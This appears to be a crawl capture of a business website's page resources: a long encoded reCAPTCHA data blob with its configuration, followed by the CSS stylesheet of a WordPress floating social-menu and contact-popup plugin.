w51iwqZgw7J5NF4EwpBPw7JtH1bCssKmIMKGUcKsO8KQCsO1VXvDngAiw5dAUyLCs8OANl8kSsOxWR/[base64]/X8O+wqB0XiobwqfDrUTCicOkWcO7wp09wqxxQ8O+NMOEw7U1w54LFAfDrjgtwpbCmBhWw4s8GXzCnMKLw5PDp0XCsCU2UMOaSX/ClMOqwrTDs8OawqnDtU49BMK1wowiRgXCiMOVwrgsGS0Fw4fCvMKBEsOuw6VUZQfCrsOjwoYWw7dqEcOYw7XDmcOywofDrcO7UHXDk2h+Nw7DtkdsFC8ZVsKWw6M9XMKGccKpccOXw60AQcK7wqAQOMOHVMKRTAUHw7PCvsOoTMOVDGIUUMK/OsOQwqTCgmQPbio1wpFZwonCjsKLw6gnD8O3RMOZw6tow5HCkMOUw4dgQcO/RcOrBFrCo8Ktw646w7BuNXlkQcK+wqEaw4MrwpxRWsKhwowgwpZELsOsPsOpw6Euwp/CmHPCq8K3w67Dr8OwMBkkUcOdWCvClcKSwoFqw73CoMO1C8O/wqLCmsOPwoEFdMKNw5QAXybDiRstUMKfw4fDicOFw5RmXV7DrgfDpsOeVVjDgG1WH8Kof2zDq8OYDMO+B8Kvw7VlM8OXwoLClsOAwpPCsRhNHlTDjR0Owq1Pw7gPaMKCwpHCkcKww6oew4LClzcjw7/[base64]/Ds8ORJcKgV8K2wozDtUdOYWsfwqjCjMOCfsKPwrc6H8OUVxXCksKcw6nChkfCu8KCwonCg8OgEcOKWmdUfMOQQX5Swqduw7XDhTprwpJgw6sVYiXDk8KowqNFDcOLw4/[base64]/CksKAaTQ/DcOEwotPwq3DqH/ChMO/wo1aVcKHQMOhE8K8wqrCisOzRE9+w4Y8w6InwrXCl0jCssOYCMO9w4nDvgghwodNwq1swqtcwpDDuHLDqXDCmVdTw6HCr8OpwqrDixTChMOcw6DDu3/[base64]/A8OVwoEmw6TDt0LCrMKFwpXDnS7Cl8OVXjEewprDhVUQAhpTYUwXdBxyw6rDrWNkP8K+ScKfMR4gP8K5wqLDh0gXS0vCjUNuQHkjKVDDuVzDqBnCoDzCl8KDFMOyf8K9NsK1HcOvEVIwA0Z/VsK6SSEQw7rDicK1PMKEwrkuw4M5w5/CmMOSwoIww4zDs2fChcOpH8K3woJmJQISDB7ClS8cLU7DngrCkTobwpk9w5rCrn46UsKNDcO7WMKQw73DpGxrGxjChMOLwpsUw7Z6wpHCq8K5w4Z5RX51HMKFdcOVwp1AwpsdwqkWR8Oxwr5ow6UOwrQkw6TDvsKTOsOhQhRJw4LCs8KuKMOoIxbCmcOJw4/Dl8KbwpsCW8KfwrbCgC7Dn8K2w5bDusOpT8OJwqrChMOLGcKTwpnDksORVsOKwpVCEsKawpTCoMOOQcOQVsOtICvCtGMQw7Atw7bCqcK3RMKvw5fDqQtawqbCucOqw49FYh3CvMO4S8KmwoDChn/CnCMfwr52w7wxw5BgFgTCi3wpwqXCr8KLd8KgM0bCpsKDwoccw7PDuBllwrR3PwnCv2zCvjpuwqspwrdiw6B3bWDCucK5w7UaYDV5TlQZPVRJe8KTZTMMw4UMw4PCp8OswpFTH3Z/[base64]/Dh8Krw7bCjsKjMiJowrLDq8KZOUbCpMO7wqTCucOjw6HChsKqw4RCw4HDm8ORfsKxW8KBAlLDmArCrcK+ZijChcOiw5fDsMO1PxUZOVgkw6xXwpxqw5FFwrILDEHCpFXDlHnCvGcjacOaEzo1woQrwp/CjznCqcO0w7JtTMK5RCHDnRfCvcOGW0vCsFfCtBUCZsOcREx4R0vDnsO2w48NwrUHVsOzwoHCvWbDmcOSw7suwr/Drl3DngohQhLCkxU6TMKlKcKWf8OPNsOEGcOAVkbDnsKgbsOmw47Cj8KePsO3wqROQnDDoFPDiwrDj8Odw5tUcXzCjCnDmHsuwpNVwqsHw6ZfYzROw6puG8OMw4ZFwpNyA3rCgsOCw7XDpsOcwqwBVhHDmRZoIsOtRcKqw6wNwq/CjcO2EMODwo3DgXjDuhvCgHXCoVXDtsKuV2HDgw80JljCucK0woXDrcKbw7zCrsOdworCgwJDTX9qwpfDi0peb1ZBGGU4TcOmwpHCqQIswp/[base64]/DtcO4wo7CmWIPZMO0w6AJECQ9fWYnw6rCu0nCl18uMGrDiGzCh8KIw63DscORw7jCtVdDwr3DpmfCt8O4w67DqFVXw5V1ccOPw4jCkRoawqXDj8OZw5J/wpnDsHDDi1DDuGfCncOBwo/CugnDgMKQO8O+YiLDssOGcsKqLk19RMKffcOhw7rDlsKtdcKgwqHDpcK2RsKaw4V8w5bDt8Kww7NlG0LCvsO7w4d8TcObcVDDn8OkKijDqhFvWcOKGkLDmQsPGsKlJ8K7a8KLQTAPUwNFw7zDuXRfwqkTHcOPw7PCv8OXwq5Ow5Jvwq3CqcOjB8Kew6BNUF/DksOfe8KFwo1Nw44yw7DDgMOSw5wLwrTDr8Kgw4lMw6vCusKTw5TCrcOgw60CMgbDpMO1BcO+wpjCmFpvwozDoFdww7YOw50FcMKZw60Cw5F7w7/Cik11wobChcKCZXbCj0sDMCdXw79fKsKAWgoYw7Ndw6bDqcO7FMKdQsKjZB/[base64]/CtsKoM1kNwrhWJcOCw4nChnbDsyQzw54BCcOyA8KJPw/DvCbDlcOHwpHDi8KHdzogR2kEw40cwr8Tw6vDoMODfU/[base64]/DvSnDul0DwrPDulB8w6tywqLCgGXDvyVXDGXCpsOSY3rCj10Cw5/DhxbClMOYXMKTHwM9w5LDjFbCoGF0wqDCmcO5A8OhLMOPwqbDj8O0fk9PEGzCsMOqPxPDlsKbU8KmRcKTawHCnF93wqLCgS/DmXTCojs6woXDt8KbwozDpHpSBMO+w6ghMSA/[base64]/DsQjDl8KIw5lnTVzCkEdia1rCj8KrKUFiw5DDt8O9FmNGd8KDdjDDgcK4SkLDjsKHw6F0MEVeCMOQG8KxClNHDlrDklDCtyAcw6fDsMKMwrFodh/CmXh7D8KKw4zCrW/CkmjCmsOadsK8wrdCB8K1Yy9mw65eXcONMRo5w67Cu2BtI1x2wqzDqFABw58gw409UmQgaMO/[base64]/CscOyw5nCjcO8w4l7wo/[base64]/CocK3w57DgmfCsMOuw65HNF7Dnjdvw5F3SXPCpxzCusOIVhovXcKVFsOZwqLDrG8iw6rCnG/CoV/DmsO8w54kU3fCncKMQCh9woIzwqocw5nCu8KjDx1vwrnCo8KRwq4dSWXDg8O3w5LCnU1uw4rDl8KAEDJUUcOOPMO+w4HDrBPDicO3wp/[base64]/[base64]/[base64]/Dg1AIwqnDhQJ7PsK/[base64]/CksKwPAXDvsK8w4LCuSPCsD8/w77DiQ0jw6hGJR/CrcKAw5/[base64]/PsKDVcK2wpXDlMOUwr0pY8OJT8KoDsOMwq5AwoJkG0kmUBPCssO+D3vDlsKvw7dNw6DCmcO6ElnCu083wqbDtRssaBMkNMK4J8KTT04bwr3DkXtWwqjCuS1YA8K+Yw3Dl8OVwok/w5hWwpcowrDCl8KEwqPDo2/Cn0t7w5R2SMKaSmvDucOrb8OtDyjDjQkaw4DClmPCm8Odw6vCo1xKJSTCvsKSw6xGXsKrwod4wqnDsjLDnDcRw6oxw7UEwozDpzRgw44vL8OKVwRCBTXDqcK4Yh/Ct8Kiwo1TwpMuw7jCq8OlwqU+b8OmwrwEVzbCgsKpw6wYw54BX8Kfw4xENcKiwrfCuk/[base64]/CmcK4wrvDsG1HBsKrwp9IwoPCgibDpcOWwr5Lw6BsbDjCvE47FSDCmcOdQcKmR8Kuwq/Dim0gW8O7w5sxw7bDoS0yI8OAw606wonDq8Ohw4V2w59ADT1Pw54JDw3CtMK5wo4Tw63Dl0AnwqlDUiRWVmfCnUdvwpTDpsKNLMKkGcO+FibCgMK4w6XDgMKVw7FewqhuOATCmArDjgl3wojCiDgMNXTDtWxrURASw67CjsKow7Nuwo3CuMOsJMKDA8KQA8KgA2Juwp/Dtx/CkjvDqiTCjR3CgsKxBMKRbG0hXm1QacOyw7Vtw7R/dcK9wqXDmFYDNmNXw7bClBoXdTHCvSUNwqnChEcHDcK6ScKFwpHDgmlEwoU0w6/CrcKkwoTDvxU8wqluw4V8wrXDqBxZw7QbPgUJwroQAsOHw7rDgQETw6kSGsOTwoPCrMK1wpDCnUggQF4nOgfDhcKfRj/CsD16ccOaB8OhwpYuw7zChcOzImtgQ8KeUcOhacONwpQ3wp/DocOCFcKXNMOWw7wxVgRGwoYDwrlpJiFQLQzCm8K4ThPCicKewpvDrg7DgsK/w5bDv0gyCD4lw4PCrsONC1dFw51rbX8RBkPCiQoPwrfCr8OoMAYlAUMFw7rChSDCpRnCq8K8w63DpCZow590w5A5AMO3w6zDviV8wpkGPmE1w40Wd8OaCRDDqVoAw7AFw4/[base64]/[base64]/[base64]/CvBjDksKDwpjDkGwuB8Kuw5fDhcKqAVcXFRDCpcKdYzLDuMO7d8OrwonCiAV0J8KIwr87KsKiw59DbcKGFMOfd2powqHCkMO1w7bCqW0gw75owobCkjrCrMOea0Yyw4hQw6NAEjDDuMOiUUvCjhdSwp5Bw7gST8OvEB4/w4vCl8KeH8KJw65/[base64]/w4DDm8OzwoJnw7jCqcOjwqbDicK8ZnXDpVbDrkPDoVjCscKODXHDjldcQ8O8w6o1LMOhZsOWw5tYw6LDjFvDiDo0w6nCjcO4w7AWVMKUISgCC8OIHxjCnBHDgMKYRioaOsKhTj0Kw7xjP1zDlUA4CFzCh8OTwqIgQ0/Co3TCoxHDojQ0wrRmw6PDh8OfwoHCrMKqwqDDjFXCksKIO2LCn8OhC8KdwoELFcKqWMKvw7gsw4J4DRHDlVfDuhV/MMKWGD7DmxnDqylZbCpewr4hw4gRw4A0wqbDpkPDrsK/w5wcYsKpK27Coi8vw7zCk8O8QjhwScOWRMOkSnHCqcKDLC1/wokgE8KqVMKHGXxwMcORw6vDjwN/wqwvwrfCgXzCozfCqz8ES0HCv8OQwpHCiMKNdGvDgMOyUy48H2AHw6PClMKkS8KPNRTCmsO0AAVtRyIKwrwpLMK9wrDCvcKAwoNJU8KjJn4Jw4rCsilFKcKtwqjDngoDcWk/w6zCncOGdcObw6jCgFdwC8KZbGrDgW7CqWgOw6EBAcOWc8Krw4LCmCXCmE8TOcOfwpVKVcOVw7fDvMKuwoBmDmILwqzCg8OIZy5ASSbCrBsAa8OfbsKMOH1uw6XDpV/DmcKNW8OQd8KFFsOGTMKtCcOowoRXwpNtER/DjQ1HNWnCkgrDoA88woQxCnJeBWYCGyrCmMKrRsOpXMKRwo3Dtw/CnwbDg8KZwpzDqVwXw5bDmsOYw5kZCcKOd8OBwojCvTLCpQXDlClVb8KqYFPDih5tKcKWw5w0w491V8KccSoGw7zCoxlMSQ4zw5rDkMK/[base64]/Dk8KxwoUKw59swoUMLcO9wrt0wqXDusOawoE2w63CosOEBcO5aMK+BsKxOGo8wq4cwqZbF8Ocw5gQAwDCn8KeIsKgdhDCvMOswpTDkxbCk8K1w6Qxwo4jwroKw67CoiUXC8KLVl1dLsK/w7Z0MCc4wp3CmjPCkjtMw4/ChEjDtEvCq0xfw4w4wqLDvzljDn3DjE/Cu8Kyw5lNw5ZHOsOtw6/Dt3zCpsOTwq8dw7nClsOrw7LCsH3DscKNw50aVsKuQgnCq8OVw6UhdX9Rw7YHUcOTwq3CvFrDhcOOw4DCjDjCkMOlSX7DhELCnWbClDppIMKXWcKtQsKQXMOdw7Z6VMK6bWxuwoh8bcKOw4bDpEkGE09wdVUew5PDocK/[base64]/w43DiivCucKMUhnCgsO6R2sYw4xgwo5ew7RLccKLU8OBf1HCtcOvPMKQfwhGQ8Kww7Bqw4lhKMK/[base64]/w7prBlw1w7/[base64]/wpEga3gQNBVUwrrCr8KleMOlf8KvIwHCgCPCrcK7w6ULwo4mNsOzVEh+w6fChMO3Z3ZZKyDCisKbNETDmU58UsOwB8OcRgUgw5nDosOswrPDqBldR8Oiw6XCkMKJwrkxw5Jxwr0vwr/DlMKRa8OAIcOzw5FLwoQuLcK2MU4MwobCszE8w5rCqnYzwojDilzCvHASw6zCgMKiwplbEy/DocOEwoMsLcO/[base64]/[base64]/J8O0wqHDlsKXwqdrX8KWcwp0w5bCjMKQwoLCgjEnGj1lNsKxIXzCo8KmW2XDucOsw6zCuMKWwp7CqcOXZ8Oew6HCusOOdMK7GsKswoEIAHXCrXtpRMKpw7/DlMKedsOEVsOyw5VjFWnCgkvDlytRfRZ5Z3l7OwZWwoodwqxXwrnCoMOmcsK9wpLDpgNnNyx4RMKLI3/DgcOpw6/Cp8KzeyfDl8O+IiTCl8KOX2fCoCVqwpfCtWswwp/DnQ9sPjzDlMO8d1QHdiFgwrPDk0FMEzcEwp1pEMO3wrBPf8OzwpoAw6cFQcOjwqLDoXwHwrvDgWbDgMOMbGDCpMKbWcOGTcK/[base64]/Cq3x+cMKnVMOqCRDCpsOGw6ppGVnDr0QzXMK0w6/DhcKfLsOnPsORacKxw67CqhXDkBPCucKAKMKjwrRUwrbDsylGVmDDoR/CvnNddnpgwp7DrljCucKgASbChsOhSsOEVcKFNEXDlsKiw6HDlcO1FSTCqT/[base64]/DkcOrPmHCtG1nwqRgwrwTw7fCgcK7w7x3wqLCgTE2bUQIw6ACw7bDk1jCmh5Ew6bCpwF0dlfClFEFw7fCs2vChsOJf24/BsKgwrfDtcKewqIINsKiw4bCozPCpTnCugMxwrxbNGwOwpE2wp1ew6JwScKSaWLDlMO9V1LDrE/[base64]/CoMK7MifDqcKeBMK8w6XCiyzCj0TDosOREAhGwqTDrcOzOC4Vw6dJwqcnVMOqwr1NLsKhwrbDqTnCpSMzOcKmw67CsQdnw43CoHFhwp0Ww4wYw4B+GGbDkkbCr2rDpcKUQMOJAMOhw5rClcKpw6I/wpXDnMOlNcO1w44Cw6lKEyQNFBk7w4PCrsKCAlvDsMKIUcK2U8KCGGnCmMOswpzDmnEybivDgcKUWMOiw5coWhLDjkR4w4DDognCrXLDiMOHEsOFUG/Chg3CvRbClsOZw4zCoMKQw57DlyY5worCtMKaPcOfw65XU8KIfcK1w78vIcKwwqIgW8Kfw6nCjxUHPz7ChcOoaBNxw7BQw7rCpcKaJ8OHwqB5wrHCisOWUSQPI8K5WMOuwp3Dqk/CvcKRw6rCucKtF8OYwozDuMKGFCvCuMKDC8OMwrkMCBUcC8ORw5xwBsOwwoPDpj3DiMKNdC/DlHzDqMKRD8Kmw6HDqcKsw5JAwpEFw6waw4MBwoPCm0xIw7HDgsOUbnxyw4kwwoE4w5I5w5cYHsKkwr/DoCtfAcKJL8OVw5XDrsKjHBHDp3PCt8OHBMKnW1zDvsODwo/Dr8OSbXfDrE0+w6IzwonCukJcwrQQaBrDs8KvPsOPwojCqz0sw6IJIzzClAbDpxcIHsObdQfDlTjDi2vDhMKhd8K/[base64]/Dsy8Xw4TDm8KvAcORwpbDhQLCpjbDrXrDg1zCusO8w6bDm8Krw4MwwoXDlk7DkcOkBQF2w40Lwo/Dv8K0wprChMOSw5VHwrjDs8KHB33Cpm3Ct0l5DcOZAsOFF0BbLi/Dq3Bkw6F3wrzCqlAqwqBsw5NgGE7DksKvwoXChMO+CcOiAsO3e1/DtHXCl0nCp8K/JXTCgMKTMDEHwoLCgETCm8Ovwr/[base64]/Cj0E5CC5DWcOzC8KKwqlkw4EoTMOxJzPDqxnDosKZfhDDuVRtCMKnwqXCrnbDiMK7w49LYTDCvsOHwpXDtn0Iw7bDu1/DhsOVw53CtjzDvwjDug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yukeetrading.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/zh-TW/policies/privacy/\x22,\x22https://www.google.com/intl/zh-TW/policies/terms/\x22],\x22qd6LtqzwXUnA63VNPKxz3iB3PS83r9rQcZoSfigZyWU\\u003d\x22,0,0,null,1,1768851377228,0,0,[54,140,39,67,131],null,[56,113,143,191,120],\x22RC-7csRIKD2yaSVxg\x22,null,null,null,null,null,\x220dAFcWeA6ZQnKTfH0A73N2PmOERQvAmS42oZxaQAK1YXpNn7ZOty749Sa-HRtnzZ6dH_j1QGL3cc2U2MT3FTgLSlQ3ETUzmY-NJw\x22,1768934176928]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/css/style.css?ver=2.2
body_size: 2951
content:
@charset "utf-8";

.floating-menu {
	font-family: "BKoodakBold", Helvetica, sans-serif;
	visibility: hidden;
}
.floating-menu.fm-ready {
	visibility: visible;
}

/* Resets */
.floating-menu a {
	text-decoration: none;
}
.floating-menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

/* BAR */
.fm-bar {
	position: fixed;
	z-index: 10100;
}
.fm-bar.fm-side-space {
	margin: 2px;
}

.fm-round.fm-side-space {
	margin: 3px;
}
.fm-rounded.fm-side-space {
	margin: 3px;
}

/* Button */
.fm-bar li {}
.fm-bar li:hover {
	z-index: 1001 !important;
}

.fm-bar.fm-right li {
	height: 42px;
}
.fm-bar.fm-button-space li:not(:last-child) {
	margin-bottom: 2px;
}

.fm-round li {
	border-radius: 21px;
}
.fm-round.fm-button-space li:not(:last-child) {
	margin-bottom: 3px;
}

.fm-rounded li {
	border-radius: 5px;
}
.fm-rounded.fm-button-space li:not(:last-child) {
	margin-bottom: 3px;
}

.fm-rounded-out li {
	border-radius: 0 5px 5px 0;
}

.fm-space {
	margin-top: 4px;
}
.fm-button-space .fm-space {
	margin-top: 6px;
}
.fm-round.fm-button-space .fm-space {
	margin-top: 7px;
}
.fm-rounded.fm-button-space .fm-space {
	margin-top: 7px;
}

/* Mask */
.fm-mask {
	position: relative;
	overflow: hidden;
	z-index: 12;
}
.fm-mask.fm-off {
	overflow: visible;
}
.fm-right .fm-mask {
	position: absolute;
	right: 0;
	height: 42px;
}

.fm-round .fm-mask {
	border-radius: 21px;
}
.fm-rounded .fm-mask {
	border-radius: 5px;
}
.fm-rounded-out .fm-mask {}

/* Link */
.fm-bar a {
	width: 42px;
	display: block;
	position: relative;
}
.fm-bar.fm-right a {
	position: absolute;
	right: 0;
}

.fm-round a {
	border-radius: 21px;
}
.fm-rounded a {
	border-radius: 5px;
}
.fm-rounded-out a {
	border-radius: 0 5px 5px 0;
}
.fm-right.fm-rounded-out a {
	border-radius: 5px 0 0 5px;
}

/* Icon */
.fm-icon {
	/*height: 100%;*/
	width: 42px;
	height: 42px;
	line-height:42px;
	position: relative;
	z-index: 11;
	display:inline-block;
	vertical-align:middle;	
	text-align:center;	
	background-repeat:no-repeat;
	font-size: 24px;
}
.fm-right .fm-icon {
	position: absolute;
	right: 0;
}

.fm-round .fm-icon {
	border-radius: 21px;
}
.fm-rounded .fm-icon {
	border-radius: 5px;
}
.fm-rounded-out .fm-icon {
	border-radius: 0 5px 5px 0;
}
.fm-right.fm-rounded-out .fm-icon {
	border-radius: 5px 0 0 5px;
}

.fm-icon img {
	position: absolute;
	left: 0; right: 0;
	top: 0; bottom: 0;
	margin: auto;
}

​.fm-icon .fa { line-height: 42px !important; }

/* Label */
.fm-label {
	font-size: 15px;	
	line-height: 42px;
	padding: 0 11px 0 8px;
	position: absolute;
	left: 42px;
	top: 0;
	z-index: 10;
	display: none;
	box-sizing: border-box;
	white-space:nowrap;
}
.fm-right .fm-label {
	padding: 0 8px 0 11px;
	right: 42px;
	left: auto;
}

.fm-label-space .fm-label {
	margin-left: 2px;
}
.fm-right.fm-label-space .fm-label {
	margin-right: 2px;
	margin-left: 0;
}

.fm-round .fm-label {
	border-radius: 21px;
	padding: 0 12px;
}
.fm-rounded .fm-label {
	border-radius: 5px;
	padding: 0 11px;
}
.fm-rounded-out .fm-label {
	border-radius: 5px;
	padding: 0 11px;
}

.fm-connected .fm-label {
	padding: 0 11px 0 50px;
	left: 0;
}
.fm-right.fm-connected .fm-label {
	padding: 0 50px 0 11px;
	right: 0;
	left: auto;
}

.fm-connected.fm-round .fm-label {
	padding: 0 12px 0 47px;
}
.fm-right.fm-connected.fm-round .fm-label {
	padding: 0 47px 0 12px;
}

/* Hit */
.fm-hit {
	height: 100%;
	position: absolute;
	left: 0; top: 0;
	display: none;

	height: 42px;
}

.fm-label-space .fm-hit {
	width: 2px;
	left: 42px;
}
.fm-right.fm-label-space .fm-hit {
	right: 42px;
	left: auto;
}

.fm-round .fm-hit {
	width: 42px;
	left: 21px;
}
.fm-right.fm-round .fm-hit {
	right: 21px;
	left: auto;
}
.fm-round.fm-label-space .fm-hit {
	width: 44px;
}
.fm-right.fm-round.fm-label-space .fm-hit {}

.fm-rounded .fm-hit {
	width: 10px;
	left: 37px;
}
.fm-right.fm-rounded .fm-hit {
	right: 37px;
	left: auto;
}

.fm-rounded.fm-label-space .fm-hit {
	width: 12px;
}
.fm-right.fm-rounded.fm-label-space .fm-hit {}

.fm-rounded-out .fm-hit {
	width: 10px;
	left: 37px;
}
.fm-right.fm-rounded-out .fm-hit {
	right: 37px;
	left: auto;
}
.fm-rounded-out.fm-label-space .fm-hit {
	width: 12px;
}
.fm-right.fm-rounded-out.fm-label-space .fm-hit {}

/* SUB */
.fm-sub {
	cursor: pointer;
}

.fm-sub > .fm-icon {
	position: relative;
	z-index: 1000;
}

/* List */
.fm-sub > ul {
	width: 42px;
	position: absolute;
	left: 0;
	top: 42px;
}

.fm-sub.fm-side > ul {
	position: absolute;
	left: 42px;
	top: 0;
}
.fm-right .fm-sub.fm-side > ul {
	right: 42px;
	left: auto;
}

.fm-sub.fm-circular > ul {
	position: absolute;
	left: 0; top: 0;
	width: auto;
}
.fm-right .fm-sub.fm-circular > ul {
	right: 0;
	left: auto;
}

.fm-sub.fm-sub-space > ul {
	margin-top: 2px;
}
.fm-sub.fm-side.fm-sub-space > ul {
	margin: 0 2px;
	margin-top: 0;
}

.fm-round .fm-sub.fm-sub-space > ul,
.fm-rounded .fm-sub.fm-sub-space > ul {
	margin-top: 3px;
}
.fm-round .fm-sub.fm-side.fm-sub-space > ul,
.fm-rounded .fm-sub.fm-side.fm-sub-space > ul {
	margin: 0 3px;
	margin-top: 0;
}

/* Button */
.fm-sub.fm-posabs > ul > li {
	position: absolute;
}
.fm-right .fm-sub.fm-posabs > ul > li {
	right: 0;
}

/* Sub hit */
.fm-subhit {
	position: absolute;
	display: none;
	left: 0; top: 0;
}
.fm-right .fm-subhit {
	right: 0;
	left: auto;
}

/* COLORS */
/* Default */
.fm-facebook .fm-icon, .fm-facebook a:hover .fm-icon,
.fm-facebook .fm-label {
	background-color: #3b5998;
}
.fm-twitter .fm-icon, .fm-twitter a:hover .fm-icon,
.fm-twitter .fm-label {
	background-color: #55acee;
}
.fm-googleplus .fm-icon, .fm-googleplus a:hover .fm-icon,
.fm-googleplus .fm-label {
	background-color: #dd4b39;
}
.fm-linkedin .fm-icon, .fm-linkedin a:hover .fm-icon,
.fm-linkedin .fm-label {
	background-color: #0077b5;
}
.fm-dribbble .fm-icon, .fm-dribbble a:hover .fm-icon,
.fm-dribbble .fm-label {
	background-color: #ea4c89;
}
.fm-pinterest .fm-icon, .fm-pinterest a:hover .fm-icon,
.fm-pinterest .fm-label {
	background-color: #cc2127;
}
.fm-instagram .fm-icon, .fm-instagram a:hover .fm-icon,
.fm-instagram .fm-label {
	background-color: #3f729b;
}
.fm-behance .fm-icon, .fm-behance a:hover .fm-icon,
.fm-behance .fm-label {
	background-color: #1769ff;
}
.fm-flickr .fm-icon, .fm-flickr a:hover .fm-icon,
.fm-flickr .fm-label {
	background-color: #ff0084;
}
.fm-twitch .fm-icon, .fm-twitch a:hover .fm-icon,
.fm-twitch .fm-label {
	background-color: #6441a5;
}
.fm-vimeo .fm-icon, .fm-vimeo a:hover .fm-icon,
.fm-vimeo .fm-label {
	background-color: #1ab7ea;
}
.fm-youtube .fm-icon, .fm-youtube a:hover .fm-icon,
.fm-youtube .fm-label {
	background-color: #cd201f;
}
.fm-github .fm-icon, .fm-github a:hover .fm-icon,
.fm-github .fm-label {
	background-color: #4078c0;
}
.fm-tumblr .fm-icon, .fm-tumblr a:hover .fm-icon,
.fm-tumblr .fm-label {
	background-color: #35465c;
}

.fm-contact .fm-icon, .fm-contact a:hover .fm-icon,
.fm-contact .fm-label {
	background-color: #e9401e;
}
.fm-newsletter .fm-icon, .fm-newsletter a:hover .fm-icon,
.fm-newsletter .fm-label {
	background-color: #ffaa22;
}
.fm-rss .fm-icon, .fm-rss a:hover .fm-icon,
.fm-rss .fm-label {
	background-color: #1d8edf;
}

.fm-social > .fm-icon, .fm-social:hover > .fm-icon {
	background-color: #1d8edf;
}

/* Black */
.fm-black .fm-icon {
	background-color: #2a2a2a;
}
.fm-black-over a:hover .fm-icon,
.fm-black-over .fm-label,
.fm-black-over .fm-social:hover > .fm-icon {
	background-color: #2a2a2a;
}

/* Blue */
.fm-blue .fm-icon {
	background-color: #4090FF;
}
.fm-blue-over a:hover .fm-icon,
.fm-blue-over .fm-label,
.fm-blue-over .fm-social:hover > .fm-icon {
	background-color: #4090FF;
}

/* Red */
.fm-red .fm-icon {
	background-color: #F23D3D;
}
.fm-red-over a:hover .fm-icon,
.fm-red-over .fm-label,
.fm-red-over .fm-social:hover > .fm-icon {
	background-color: #F23D3D;
}

/* Yellow */
.fm-yellow .fm-icon {
	background-color: #FFBD22;
}
.fm-yellow-over a:hover .fm-icon,
.fm-yellow-over .fm-label,
.fm-yellow-over .fm-social:hover > .fm-icon {
	background-color: #FFBD22;
}

.fm-icon {
	-webkit-transition: background-color 100ms linear;
    -moz-transition: background-color 100ms linear;
    -o-transition: background-color 100ms linear;
    -ms-transition: background-color 100ms linear;
    transition: background-color 100ms linear;
}

/* WINDOW */
.fm-window {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 10101;
	display: none;
}
.fm-shadow {
	background-color: #2f2f2f;
	opacity: 0.3;
	width: 100%;
	height: 100%;
}

/* Panel */
.fm-panel {
	background-color: #f0f0f0;
	padding: 1px;
	width: 100%;
	max-width: 500px;
	min-width: 300px;
	position: absolute;
	display: none;
}
.fm-round .fm-panel {
	border-radius: 5px;
}
.fm-winshadow .fm-panel {
	box-shadow: 0 0 2px 1px rgba(47, 47, 47, 0.2);
}

/* Head */
.fm-head {
	padding: 18px 17px;
}
.fm-round .fm-head {
	border-radius: 5px 5px 0 0;
}

.fm-title {
	color: #ffffff;
	font-size: 22px;
	display: inline;
}
.fm-close {	
	float: right;
	cursor: pointer;
	color: #fff;
	font-size:20px;
	position: relative;
	top: -20px;
	right: -10px;
	
}


#fm-popup .fm-head {
	background-color: #33AAFF;
}

.fm-black .fm-head {
	background-color: #2a2a2a !important;
}
.fm-blue .fm-head {
	background-color: #4090FF !important;
}
.fm-red .fm-head {
	background-color: #F23D3D !important;
}
.fm-yellow .fm-head {
	background-color: #FFBD22 !important;
}

/* Body */
.fm-body {
	font-size: 15px;
	padding: 15px;
	color: #707070;

	/* Clearfix */
	content: "";
	display: table;
	clear: both;
}

.fm-body p {
	margin: 0;
	line-height: 18px;
	font-style: italic;
}

/* Form */
.fm-body form {
	margin-top: 13px;
	/*margin-bottom: 3px;*/
	padding: 0 15px;
}
.fm-body label {
	font-size: 14px;
	font-weight: bold;
	color: #808080;
	margin-top: 5px;
	margin-bottom: 5px;
	display: block;
}
.fm-body input[type=text], .fm-body textarea {
	font-size: 15px;
	color: #505050;
	padding: 7px;
	background-color: #fafafa;
	border: 1px solid #c0c0c0;
	border-radius: 5px;
	width: 100%;
	max-width: 340px;
	box-sizing: border-box;
}
.fm-body input[type=text]:hover, .fm-body textarea:hover {
	border-color: #1d8edf;
}
.fm-body textarea {
	height: 80px;
}

.fm-fielderror {
	border-color: red !important;
}

.fm-submit {
	padding: 5px 10px;
	border: 1px solid #a0a0a0;
	cursor: pointer;
	border-radius: 5px;
	display: inline-block;
	background-color: #fafafa;
	margin-top: 7px;
}
.fm-submit:hover {
	background-color: #1d8edf;
	border-color: #2C6D9B;
	color: #ffffff;
}
.fm-submit:active {
	background-color: #5CA8DE;
}

/* Status */
.fm-status {
	margin-top: 10px;
	display: none;
}
.fm-status.fm-showstatus {
	display: block;
}

.fm-sicon {
	width: 18px;
	height: 18px;
	background-repeat: no-repeat;
	background-position: center;
	margin-left: 1px;
	margin-right: 5px;
	float: left;
}
.fm-working .fm-sicon {
	width: 24px;
	height: 24px;
	background-image: url("../img/loader.gif");
}
.fm-success .fm-sicon {
	background-image: url("../img/success.png");
}
.fm-error .fm-sicon, .fm-formerror .fm-sicon {
	background-image: url("../img/error.png");
}

.fm-message {
	line-height: 18px;
	float: left;
}
.fm-working .fm-message {
	line-height: 24px;
}
.fm-message > span {
	display: none;
}
.fm-formerror .fm-message > span:nth-child(1) {
	display: block;
}
.fm-working .fm-message > span:nth-child(2) {
	display: block;
}
.fm-success .fm-message > span:nth-child(3) {
	display: block;
}
.fm-error .fm-message > span:nth-child(4) {
	display: block;
}

/* Contact */
#sidebar-contact.fm-panel {
	max-width: 420px;
}

/* Newsletter */
#sidebar-newsletter.fm-panel {
	max-width: 570px;
}
#sidebar-newsletter .fm-body {
	padding-bottom: 17px;
}
#sidebar-newsletter form {
	margin-top: 15px;
	padding: 0 35px 0 25px;
	text-align: center;
}

.fm-group {
	display: table;
	width: 100%;
	border-collapse: collapse;
}
.fm-group > div {
	display: table-cell;
}
.fm-group > div:nth-child(1) {
	width: 1%;
	white-space: nowrap;
}
.fm-group > div:nth-child(2) {}
.fm-group > div:nth-child(3) {
	width: 1%;
	white-space: nowrap;
}

.fm-group label {
	font-size: 14px;
	line-height: 23px;
	margin-right: 5px;
